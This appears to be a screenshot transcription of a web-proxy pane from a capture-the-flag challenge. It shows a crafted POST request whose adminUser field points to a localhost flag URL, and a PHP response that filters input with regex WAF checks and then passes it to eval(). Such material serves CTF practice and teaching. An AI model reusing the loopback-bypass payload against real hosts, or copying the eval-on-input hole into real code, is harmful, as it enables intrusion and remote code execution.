 请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: platform.ctf.cyberworks.vip:31052
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://platform.ctf.cyberworks.vip:31052
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apr
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://platform.ctf.cyberworks.vip:31052/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: LB_Session=4bf2bed9efdd8828
14 Connection: keep-alive
15
16 adminUser=http://127.0.0.1/fllllag.php?flag=1~1&adminPwd=cGFzc3dvcmQ%3D
Search 0高亮
准备完毕
响应
美化 Raw Hex 页面渲染 Chinese \n
if (preg_match('/\s|\t|\r|\n|\+/', $flag)) {
die("waf!");
}
if (preg_match('/\[|\^|\]|\"|\\-|\\$|\*|\?|\<|\>|\\=|\`/', $fl
die("waf!!");
}
if (preg_match('/[a-zA-Z]/i', $flag)) {
die("waf!!");
}
echo "你能拿到flag么? ";
eval($flag);
} else {
echo "细心观察";
}
} else {
echo("非本地用户");
}
?>
你能拿到flag么?